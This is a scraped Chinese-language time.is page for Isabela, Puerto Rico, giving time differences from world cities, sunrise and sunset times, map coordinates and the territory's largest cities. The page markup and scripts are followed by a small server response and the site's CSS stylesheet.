<tr><td class="locname"><a href="/zh/New_York">紐約</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span> 小时</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span> 小时</td></tr>
<tr><td class="locname"><a href="/zh/São_Paulo">圣保罗</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> 小时</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/zh/UTC">UTC</a></td><td class="midcol diff_bar_label">+<span class="mon">4</span> 小时</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/zh/London">倫敦</a></td><td class="midcol diff_bar_label">+<span class="mon">4</span> 小时</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/zh/Lagos">拉哥斯</a></td><td class="midcol diff_bar_label">+<span class="mon">5</span> 小时</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/zh/Paris">巴黎</a></td><td class="midcol diff_bar_label">+<span class="mon">5</span> 小时</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/zh/Zurich">苏黎世</a></td><td class="midcol diff_bar_label">+<span class="mon">5</span> 小时</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/zh/Johannesburg">约翰内斯堡</a></td><td class="midcol diff_bar_label">+<span class="mon">6</span> 小时</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/zh/Cairo">开罗</a></td><td class="midcol diff_bar_label">+<span class="mon">6</span> 小时</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/zh/Moscow">莫斯科</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> 小时</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/zh/Istanbul">Istanbul</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> 小时</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/zh/Dubai">迪拜</a></td><td class="midcol diff_bar_label">+<span class="mon">8</span> 小时</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/zh/Mumbai">孟买</a></td><td class="midcol diff_bar_label">+<span class="mon">9</span>.<span class="mon">5</span> 小时</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*9.5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/zh/Shanghai">上海</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">2</span> 小时</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*12)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/zh/Singapore">新加坡</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">2</span> 小时</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*12)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/zh/Hong_Kong">香港</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">2</span> 小时</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*12)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/zh/Tokyo">東京</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">3</span> 小时</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*13)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/zh/Sydney">悉尼</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">5</span> 小时</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*15)"><div></div></div></td></tr>
</table></div>

<div style="position:absolute;right:5%;z-index:2">
<div data-freestar-ad="__300x600" id="time.is_city-pages_right_2">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_city-pages_right_2",slotId:"time.is_city-pages_right_2"})
</script></div></div>
<div class="action_buttons"><div><a href="/zh/compare/Isabela,_Puerto_Rico">与其他时区比较</a></div></div>

</div>
</section>
<section id="sunrise_sunset" class="d">
<h2 style="margin-top:40px"><span>Isabela的日出、日落、昼长和太阳时</span></h2>
<ul><li>日出: 06:52</li><li>日落: 17:56</li><li>昼长: 11时 4分</li><li>上中天: 12:24</li><li>目前Isabela时间比真太阳时快 24 分钟。</li></ul>
</section><link rel="stylesheet" media="all" href="/js/jvectormap/jquery-jvectormap-2.0.5.css"/>
<script src="/js/jquery_and_jvectormap_4.js"></script>
<section id="map" class="tr d" style="position:relative">
<div id="maptext">
<h2>地图上的Isabela</h2>
<ul><li>位置: 波多黎各</li><li>纬度: 18.501. 经度: -67.024</li><li>人口: 43,000</li><li>海拔: 71 米</li></ul>
<div class="action_buttons"><div><a href="https://www.google.com/maps/@18.5007800,-67.0243500,14z" target="_blank">在 Google 地图中查看Isabela</a></div><div><a href="https://maps.apple.com/?ll=18.5007800,-67.0243500&z=14">在 Apple 地图中查看Isabela</a></div></div>
</div>

<div id="worldmapcover"></div>
<div id="worldmap"></div>
</section><section id="largest_cities" class="tr d">
<h2><br><a href="Puerto_Rico">波多黎各</a>最大的 25 个城市</h2>
<div class="cloud"><a href="Arecibo" class="s6">Arecibo</a> <a href="Barceloneta" class="s9">Barceloneta</a> <a href="Candelaria,_Toa_Baja" class="s12">Candelaria</a> <a href="Carolina" class="s2 bold">Carolina</a> <a href="Cataño" class="s8">Cataño</a> <a href="Cayey" class="s11">Cayey</a> <a href="Guaynabo" class="s4 bold">Guaynabo</a> <a href="Isabela,_Puerto_Rico" class="s15">Isabela</a> <a href="Levittown,_Puerto_Rico" class="s7">Levittown</a> <a href="Manatí,_Puerto_Rico" class="s13">Manatí</a> <a href="Trujillo_Alto" class="s5 bold">上特魯希略</a> <a href="Vega_Baja" class="s8">下維加</a> <a href="Caguas" class="s3 bold">卡瓜斯</a> <a href="San_Juan" class="s1 bold capital">圣胡安</a> <a href="Yauco" class="s11">堯科</a> <a href="Dorado" class="s15">多拉多</a> <a href="Bayamón" class="s1 bold">巴阿蒙</a> <a href="Fajardo" class="s6">法哈多</a> <a href="Humacao" class="s10">烏馬考</a> <a href="Guayama" class="s9">瓜亞馬</a> <a href="San_Germán,_Puerto_Rico" class="s16">聖赫爾曼</a> <a href="Río_Grande,_Puerto_Rico" class="s14">里奧格蘭德</a> <a href="Aguadilla" class="s13">阿瓜迪亚</a> <a href="Mayagüez" class="s4 bold">馬亞圭斯</a> <a href="Ponce" class="s2 bold">龐塞</a> </div>

</section>
<div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">

<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>所有时区的精确时间</span></h3>

<div id="menulinks"><ul><li><a href="/zh/">精确时间</a></li><li><a href="/zh/compare">时间比较</a></li><li><a href="/zh/your_time_zone">您的时区</a></li><li><a href="/zh/time_zones">时区</a></li><li><a href="/zh/DST_2025">夏令时</a></li><li><a href="/zh/clock">时钟</a></li><li><a href="/zh/countdown">倒计时</a></li><li><a href="/zh/timer">Timer</a></li><li><a href="/zh/calendar">日历</a></li><li><a href="/zh/compact_calendar">极简日历</a></li><li><a href="/zh/week">周序号</a></li><li id="aub"><a href="sound">有声时钟</a></li></ul><ul><li><a href="/zh/apps">移动应用</a></li><li><a href="/zh/widgets">网页小组件</a></li><li><a href="/zh/time_zone_news">时区新闻</a></li><li><a href="/zh/mailing_list">订阅</a></li></ul><ul><li><a href="/zh/UTC">UTC</a></li><li><a href="/zh/Unix_time">Unix 时钟</a></li><li><a href="/zh/Unix_time_converter">Unix 时间转换</a></li></ul><ul><li><a href="/zh/customize">设置</a></li><li><a href="/zh/ad-free">Time.is Ad-free</a></li><li><a href="/zh/FAQ">常见问题</a></li><li><a href="/zh/howto">如何使用 Time.is</a></li><li><a href="/zh/about">关于</a></li><li><a href="/zh/contact">联系</a></li></ul><ul><li><a href="/zh/advertise">广告</a></li><li><a href="/zh/terms_of_use">使用条款</a></li><li><a href="/zh/terms_of_use#privacy_policy">隐私协议</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_CN_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is 以 58 种语言显示所有时区（涵盖超过 7,000,000 个地区）精确的官方原子钟时间。<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">立即获取 iPad 版 Time.is 应用！</h2></div></a></div></div>')
register_anim('time_difference');
try{WmapObj=new jvm.Map({
container:$('#worldmap'),
map: 'world_mill_en',
zoomOnScroll:false,
panOnDrag:false,
dragDisabled:true,
selectedRegions:['PR'],
focusOn:{
lat:18.5007800,
lng:-67.0243500,
scale:3,
},
markers:[{latLng:[18.5007800,-67.0243500],name:"波多黎各Isabela"}],
backgroundColor:'#324',
regionStyle:{
initial:{
fill:'#75c'
},
hover:{
fill:'#86d',
"fill-opacity":1,
},
selected:{
fill:'#87f'
},
selectedHover:{
}
},
markerStyle:{
initial:{
fill:'#c35',
stroke:'#000',
"fill-opacity":1,
"stroke-width":2,
"stroke-opacity":1,
r:10
},
hover:{
stroke:'black',
"stroke-width":2,
cursor:'pointer'
},
selected:{
fill:'blue'
},
selectedHover:{
}
}
})
}catch(err){}
</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/t1/?zh.0.10.246.0P.0.170.1765892828449.1765892827517..N
body_size: -49
content:
1765892828628
0
170_(UTC,_UTC+00:00)
1765892828449


1217<a target="_blank" href="https://en.wikipedia.org/wiki/Wright_Brothers_Day">Wright Brothers Day</a>
1218<a target="_blank" href="https://www.un.org/en/observances/migrants-day">International Migrants Day</a>
<br/><br/>Time.is is for humans. To use from scripts and apps, please ask about our API. Thank you!

--- FILE ---
content_type: text/css
request_url: https://time.is/css/t2025-11-28.css
body_size: 19009
content:
a:hover,.nav a:hover span{color:#000;border-color:#c35}
table{border-spacing:0;border:none;clear:both}
table th,table td{padding:0}
.lg a:hover{background:#e57}
#timeis_wrapper h1#pL a:hover{border-color:#c35}
.tbx a:hover,.tbx a.chosen,.tbx a.chosen:hover{border-color:#999;background:#999;color:#fff}
#favs.tbx a:hover span,#favs.tbx a.chosen span{color:#fff}
.tbx a:hover{border-color:#ccc}
.tbx span.time{color:#999}
div .hovered{border-color:#ccc;background:#f8f8f8}
#bgimg{position:relative}
.larger{font-size:26px;line-height:37px;font-weight:900}
a.larger:link,a.larger:visited{border-width:2px}
input.focused,textarea.focused{background:#fff;border-color:#999;color:#000}
label.focused{background:none}
.simplify #qbox{display:none}
#qbox{display:block;position:absolute;right:118px;width:40px;overflow:hidden;transition:all .5s ease}
.icon-nav,#qbox{z-index:42}
#qbox.fcs,.minihdr #qbox.fcs,.suswrp{right:0;width:680px}
#q{width:0;font-weight:900;font-family:'Arial Black',sans-serif;transition:all .5s ease,padding .5s ease}
#q.txtin{margin-top:8px;padding:2px 20px 2px 60px;border:none;background:#eee url('/img/magnifying_glass_grey.png') 10px center no-repeat;height:40px}
#q.blr{font-size:26px;line-height:30px;background-color:#fff;color:#fff}
.d #q.blr{background-color:#000}
#q.hovered{border-color:#ddd}
#q:focus{font-size:26px;line-height:26px;width:600px;line-height:40px;padding-top:10px;padding-bottom:10px;margin-top:0;color:#000}
#susdiv{opacity:.95}
.susdiv{z-index:9;clear:both;position:relative;margin-top:0;transition:height .5s ease}
.susdiv,.susdiv table{width:100%}
.susdiv tr{background:#333;padding:0}
.susdiv td{padding:0;border-top:1px solid #fff}
.susdiv td.t{width:115px;white-space:nowrap}
.susdiv a{display:block;text-decoration:none;padding:15px 20px;border:0}
.susdiv a span{display:block;float:none;color:#fff;padding:0;white-space:normal;font-size:20px;line-height:26px;border:0}
.susdiv td.t span{text-align:right;width:95px}
.susdiv .chosen{background:#c35}
#qbox .susdiv{height:0px;overflow:hidden}
#qbox.fcs .susdiv{height:500px}
.inputframe{background:#eee;border:1px solid #ccc;margin:20px 0 10px 0;padding:20px 40px 40px 40px}
.d .inputframe{background:#333;border-color:#444}
.inputframe input{background:#fff}
.d .inputframe input{background:#000}
.susdiv.hide{display:block}
.d #q.blr{color:#333;background-color:#000}
.d #q{color:#333}
.d .txtin.hovered,.d #q.hovered{background-color:#333}
.d .txtin.focused,.d #q.focused,.d #widgetform .focused{background-color:#222;color:#fff}
.d .susdiv td{border-color:#000}
.d div,.d time,.d .susdiv a span,.d #pL a:link,.d #pL a:visited,.d .clockdate,.d #pL,.susdiv a:hover span,.d .susdiv a span,.d .selected{color:#fff}
#user{position:absolute;top:15px;right:60px;width:25px;height:25px}
#user a:link,#user a:visited{border:none}
#user svg{fill:#aaa}
#user a svg:hover{fill:#000}
.d #user a svg:hover{fill:#fff}
#menubutton div{border-color:#aaa;border-style:solid}
#menubutton:hover div{border-color:#000}
.d #menubutton:hover div{border-color:#fff}
.minihdr #msgs.tr{display:block;visibility:visible}
.minihdr #daydiv{display:none}
.minihdr #qbox{width:40px}
.minihdr #q.blr{width:0px;padding-left:30px;background-color:#fff;color:#fff}
.minihdr.d #q.blr{background-color:#000}
#formatted_time{width:450px}
#iso_formatted_time{width:300px}


#ampm{text-transform:uppercase}
.clockdate{cursor:pointer}
body.d{background:#000}
.d a:link,.d a:visited,.d .nav a span{color:#ccc;border-color:#333}
.d div a:hover,.d .nav a:hover span,#restaurants ul a:hover{color:#fff;border-color:#c35}
td.value{padding-left:20px;text-align:right}
input.num{text-align:right}
.infotable td,.blanktable td{padding:2px 10px}
.infotable .lastrow td{border-bottom:1px solid #ccc}
.infotable{margin:20px 0}
.d div.nav li{border-color:#333}

body .txtin.error{color:#c35;border-color:#c35}
.error li,h2.error{color:#c35;font-weight:bold}
#sizeerror{margin-top:10px;background:#c35;color:#fff;padding:0 10px}
#aub.st1 span,.d #aub.st1 span{border-color:#c35}
.highlight{background:#eee}
#yr span{color:#888}
ul,ol,.ltr ul{padding:0 0 20px 25px}
ol{padding-left:5px}
li{list-style:square}
ol li{list-style:decimal inside}
time{z-index:-1}
.ltr,#clock0_bg,.time{direction:ltr}
#navbg,.map.simplify #navbg,.showall #navbg,body #navbg:hover,.factspage #clock0_bg{background:#eee}
.d .highlight,.d #navbg,.d .showall #navbg,.d #navbg:hover,.d #clock0_bg.factspage{background:#222}
.d #lC,.d #daydiv,.d .lsp{color:#ccc}
.d .divider{color:#333}

.d .tbx a{border-color:#222;background:#222;color:#fff}
.d .tbx a:hover,.d .tbx a.chosen,.d .tbx a.chosen:hover{background:#999;border-color:#999;color:#000}
.d #favs.tbx a:hover span,.d #favs.tbx a.chosen span{color:#000}

.d div .txtin,.d .dateinput,.d #widgetform .mout{background:#222;border:1px solid #222;color:#ccc}
input.comparelocation{width:350px;margin-top:5px;clear:both}
.loc1{margin-right:10px}


.cmpstart{clear:none;margin-right:5px}

#compare_form .susdiv table{width:372px}
#compare_form .susdiv td{width:257px}
#compare_form .susdiv td.t{width:115px}
#compare_form .susdiv a{padding:10px}
#compare_form .susdiv a span{width:247px;font-size:16px;line-height:18px}
#compare_form .susdiv td.t span{width:85px}

section.d a:link,section.d a:visited{color:#fff;border-color:#666}
section.d a:hover{color:#fff;border-color:#fff}

section.dst_message h2 span{color:#fff;text-transform:uppercase;font-weight:400;font-size:28px}
section.dst_message h3{letter-spacing:0}
section.bw div,section.bw h2,section.bw h2 span,section.bw h3{color:#000}
section.bw a:link,section.bw a:visited{color:#000;border-color:#884}
section.bw a:hover{color:#000;background-color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.9)}

section.dst_message div, section.dst_message h2, section.dst_message h2 span, section.dst_message h3,section.dst_message a:link,section.dst_message a:visited{color:#fff;border-color:#fff}
section.bw div, section.bw h2, section.bw h2 span, section.bw h3,section.bw a:link,section.bw a:visited{color:#000;border-color:#000}

.big_weeknumber{margin-bottom:300px;font-weight:900;font-size:464px;line-height:480px}

@media only screen and (max-width:1260px){#DST_calendar_date{display:none}}

/* DST start: */
.dst_message{background:url('/img/crocus.jpg');background-size:cover;background-repeat:no-repeat;background-color:#fff;background-position:center center;padding-bottom:200px;background-attachment:fixed;direction:ltr}
.dst_message_winter{background:url('/img/pexels-johannes-plenio-1177440_1440p.jpg');background-size:cover;background-repeat:no-repeat;background-color:#523;background-position:center center;padding-bottom:200px;background-attachment:fixed;direction:ltr}
section.dst_message_winter h2,section.dst_message_winter h2 span,section.dst_message_winter h3,section.dst_message_winter div,section.dst_message_winter div a:link,section.dst_message_winter div a:visited{color: #fff;border-color:#fff}

.dst_message div,.dst_message h2{max-width:1024px;float:left}
.dst_message li{padding-bottom:10px}
section.dst_message .transitiondate{background:#fff;width:140px}
.dst_message .transitiondate span,.dst_message .transitiondate span.dayname{color:#000}
.CM{padding-bottom:40px}
.CM td{border-left:1px solid #ccc;text-align:right;white-space:nowrap;border-right:20px solid #fff}
.d .CM td{border-right-color:#000}
.d .CM td.hl a{color:#fff}
.d .CM tr:hover td a{color:#000}
.CM td.headline{border-right:0px}
.infotable td{border-top:1px solid #ccc}
.CM .last td,.CM td.last{border-bottom:0}
.CM td.first,.CM td.first.hl{border-left:0}
.CM td.headline{border-bottom:2px solid #000}
.d .CM td.headline{border-bottom-color:#fff}
.CM td a{display:block;border:none;padding:2px 20px}
.infotable tr:hover,.CM tr:hover td{background:#eee}
.CM tr:hover td{background:#dde}
.CM tr:hover td.headline{background:none}
.d .CM tr:hover td.headline a{color:#fff}
.CM tr td.headline a:hover{color:#c35 !important}
.CM h2{padding:5px 10px;font-weight:normal}
.CM h2 a:link,.CM h2 a:visited{border-color:#eee;color:#000}
.d h2 a:link,.d h2 a:visited{border-color:#222;color:#fff}
#pushdown .d a:link,#pushdown .d a:visited{border-color:#eee;color:#fff}
.CM h2 a:hover,#pushdown .d a:hover{border-color:#c35}
.CM td a{color:#000}
.CM td.hl{border-left:1px solid #ccc;border-right:20px solid #3c5}
.CM tr.all_green td{background:#dfe}
.d .CM tr.all_green td{background:#021}
.CM td.hl a{color:#000}
.CM tr:hover td.hl a{color:#fff}
.CM tr:hover td{background:#ee8;border-left-color:#ee8;border-right-color:#ee8}
.CM tr:hover td.night{background:#436;border-left-color:#436;border-right-color:#436}
.CM tr:hover td.night a{color:#fff}
.CM tr:hover td.hl{background:#3c5;border-left-color:#3c5;border-right-color:#3c5}
.CM td.headline{background:none}
.d .hl a{color:#fff}
.new_day{border-top:1px solid #000}
.CM .dayname{visibility:hidden}
.CM .firstlast_hour .dayname,.CM .firstlast_row .dayname,.CM tr:hover .dayname{visibility:visible}


.d td.new_day{border-top:1px solid #fff}
td.dstchange a{background:#c35;color:#fff}
div .button{float:left;border:1px solid #eee;background:#eee;color:#000;font-weight:bold;font-size:16px;padding:15px;cursor:pointer;white-space:nowrap;margin:20px 10px 0 0}
div a.smallbutton{font-size:12px;padding:5px 10px;margin:5px 5px 0 0}
div .button:hover{border-color:#ccc;background:#f4f4f4;color:#000}
.d div .button{border-color:#333;background:#333;color:#aaa}
.d div .button:hover,.d div .button.focused{border-color:#444;background-color:#444;color:#fff}
div input.greenbtn {background:#3c4;border-color:#3c4}
input.blankloc{color:#aaa}
.d input.blankloc{color:#555}
.simplify .tr{visibility:hidden}
.selected,#map_canvas div{color:#000}
.simplify #navbg:hover .tr,.simplify .tr:hover{visibility:visible}
.simplify #navbg:hover .tr{opacity:1}
.simplify section,
.simplify .tr,.simplify .susdiv,.hide,.just .tr,.factspage #lC,.prnt{display:none}
.simplify #timewindow .tr{display:block;visibility:hidden}
.simplify #navbg,.just div#navbg,.infotable tr.nohover:hover,.d .infotable tr.nohover:hover,.susdiv a:hover{background:none}
 label{display:block;padding-top:10px;color:#000;font-weight:900}
.btnlbl{font-weight:normal;display:inline;padding:0}
.d label{color:#fff}
label.blr{color:#666}
.d label.blr{color:#999}
.checkbox{border:1px solid #999;height:15px;width:15px;padding:2px;margin-bottom:3px}
body{background:#fff}
p{padding-bottom:20px}
.w{width:100%}
h2,.h2{font-size:28px;line-height:36px}
h3{font-size:22px}
#cvwr{position:relative;padding:20px 0 40px 0}


.month .monthname{width:100%;font-size:18px;font-weight:900;line-height:32px;text-transform:capitalize;border-bottom:1px solid #999}
.monthname .year{font-weight:400}

.calendar,.caln,.month{width:100%;max-width:1840px}
.calendar h1{padding:20px 0 40px 0}
#calendar_body{width:100%;margin:0px 0 60px 0;display:flex;flex-wrap:wrap}
.month{clear:none;padding:20px 0 10px 0;max-width:400px}
.caln td.wn{width:6.2%}
.caln td{width:13.4%}

.caln td,.caln th{font-size:14px;line-height:22px;text-align:right}
.caln th{padding:4px 0 8px 0;font-size:10px;font-weight:normal}
.caln th div{width:100%;padding-left:9px;box-sizing:border-box;text-align:center}

.caln .wn{font-size:10px;line-height:24px;font-weight:normal;color:#999;text-align:left;white-space:nowrap}
.caln .wn span{width:7px}

.caln td.legendhighlight div{animation:highlightholiday .2s linear forwards;border-color:#c35}
@keyframes highlightholiday{
90%{transform:scale(1.3)}
100%{transform:scale(1.2)}
}

#datechooser .month{width:100%;min-height:333px}
.caln td div{color:#000;box-sizing:border-box;border:1px solid #fff;border-color:rgba(255,255,255,0);width:32px;height:32px;line-height:32px;padding:0 6px;margin:2px auto;float:none}

/* small calendar: */
.caln td,.caln th{font-size:12px;line-height:22px;text-align:right}
.calendar div.month{width:250px;margin-right:30px;clear:none;}
.caln td:hover div{border-color:#000;background:#f8f8f8;color:#000}
.caln td div span{width:9px}
.caln td.chosen div.day1to9 span,.caln td.holiday div.day1to9 span,.caln td.half_holiday div.day1to9 span,.caln td.observance div.day1to9 span,.caln td.today div.day1to9 span{width:18px}

.caln .today div{border:3px solid #c35;border-radius:50%;z-index:2;position:relative;width:36px;height:36px;margin:0 auto}
.caln td.past div{color:#999}
.caln td.past.d6 div,.caln td.past.d0 div{color:#701}
.d .caln td.past.d6 div,.d .caln td.past.d0 div{color:#701}

.caln td.d6 div,.caln td.d0 div,.d .caln tr td.d6 div,.d .caln tr td.d0 div{color:#c35;font-weight:bold}
.caln td.observance div,.d .caln tr td.observance div,.caln td.d6.observance div,.caln td.d0.observance div,.d .caln td.d6.observance div,.d .caln td.d0.observance div{background:#999;color:#fff;font-weight:normal}
.caln td.religious div,.d .caln tr td.religious div,.caln td.d6.religious div,.caln td.d0.religious div,.d .caln td.d6.religious div,.d .caln td.d0.religious div{background:#999;color:#fff;font-weight:normal}
.caln td.half_holiday div,.d .caln tr td.half_holiday div,.caln td.d6.half_holiday div,.caln td.d0.half_holiday div,.d .caln td.d6.half_holiday div,.d .caln td.d0.half_holiday div{background:#f79;color:#fff;font-weight:bold}
.caln td.holiday div,.d .caln tr td.holiday div,.caln td.d6.holiday div,.caln td.d0.holiday div,.d .caln td.d6.holiday div,.d .caln td.d0.holiday div{background:#c35;color:#fff;font-weight:bold}

.caln td.personal div,.d .caln tr td.personal div,.caln td.d6.personal div,.caln td.d0.personal div,.d .caln td.d6.personal div,.d .caln td.d0.personal div{background:#ddd;color:#000;font-weight:bold}
.caln td.birthday div,.d .caln tr td.birthday div,.caln td.d6.birthday div,.caln td.d0.birthday div,.d .caln td.d6.birthday div,.d .caln td.d0.birthday div{background:#cce;color:#000;font-weight:bold}

.caln tr td.chosen div,.caln tr td.past.chosen div{background:#000 !important;border-color:#000 !important;color:#fff !important}

.holidays_legend{margin-top:10px;font-size:14px}
.holidays_legend .mon{width:9px}
.holidays_legend td.date{padding-right:10px;white-space:nowrap;vertical-align:top}

.holidays_list table td.date{padding-right:20px;padding-bottom:5px;white-space:nowrap;vertical-align:top}
.holidays_list table td{padding-right:20px;padding-bottom:5px}

.nown .wn{display:none}

@media only screen and (max-width:1024px){
.calendar div.month{width:40%;margin-right:5%}
div.suggestions{display:block}
}
@media only screen and (max-width:640px){
.calendar div.month{width:100%;max-width:400px;margin-right:0}
.caln td div{height:32px;margin:4px auto}
}


.datechooser{position:absolute;z-index:9999;width:400px;max-width:100vw}
.popc .month{margin:5px 0 0 0;position:absolute;padding:0;z-index:9999;box-sizing:border-box}
.popc .month{background:#fff;border:1px solid #ddd;padding:20px 40px;margin:0;box-shadow:5px 5px 9px #888}

.popc .monthname{position:relative}
.popc .nextp{position:absolute;right:0;color:#ccc;cursor:pointer}
.popc .nextp span:hover{color:#000}
.d .popc .nextp span:hover{color:#fff}
.caln td{cursor:pointer}
.caln .wn{cursor:auto}
.d .popc .month,.d .popc table.caln{background:#000;border-color:#555}

#dayhoverinfo{position:absolute;background:#000;color:#fff;padding:20px 40px;z-index:10000;top:0;left:0}
.hoverinfoclosing{animation:closinghoverinfo .5s linear forwards}
@keyframes closinghoverinfo{
0%{opacity:1}
25%{opacity:1}
100%{opacity:0}
}
#dayhoverinfo .date{font-weight:900;font-size:24px;line-height:34px}
@media only screen and (max-width:767px){#dayhoverinfo .date{font-size:20px;line-height:30px}}
#dayhoverinfo .close-btn,#datechooser .close-btn{top:0;right:0;margin-right:0;font-size:20px}

.d .caln .dayheaders th{color:#fff;border-color:#555}
.d .caln td div{color:#fff;border-color:#000;border-color:rgba(0,0,0,0)}
.d .caln td:hover div{border-color:#fff;background:#222;color:#fff}
.d #dayhoverinfo{background:#fff}
.d #dayhoverinfo div{color:#000}
.d .caln tr td.chosen div,.d .caln tr td.past.chosen div{background:#fff !important;border-color:#fff !important;color:#000 !important}
.d .caln .today div{border-color:#c35}
@media print{
body.d{background:#fff}
.d div,.d h1,.d h2{color:#333}
.prnt{display:block}
.noprint,#navbg,#clock0_bg,#timeis_wrapper,#ads,.clockdate,.monthname .year,#bdy #dayhoverinfo,#pL,#daydiv,#top,#menupositioner,.rad{display:none}
#cv{width:100%}
#pheader,#pfooter,#pcal,#pheader h1{float:none;margin:0 auto;width:634px}
#pheader h1{float:left;clear:none;text-align:center;margin-bottom:40px;font-style:normal}
#pheader h1 span{border-bottom:1px solid #c35}
#pfooter img{display:block;float:right;width:92px;height:38px}

.calendar h1{padding-top:0}
.calendar,#calendar_body{width:100%;padding:0;margin:0;border:none}

.month{width:46%;margin-right:8%;page-break-inside:avoid}
.month2,.month4,.month6,.month8,.month10,.month12{margin-right:0}

.caln th div{padding-left:0;padding-right:6px;text-align:right}
.caln .today div,.d .caln .today div{border:1px solid #fff;width:32px;height:32px;line-height:32px}
.caln td div,.d .caln td div,.caln td.past div{padding:0;margin:0 auto;color:#000;border-color:#fff}
.caln td:hover div,.d .caln td:hover div,
.caln tr td.chosen div,.caln tr td.past.chosen div,.d .caln tr td.chosen div,.d .caln tr td.past.chosen div{border:1px solid #fff;color:#000}
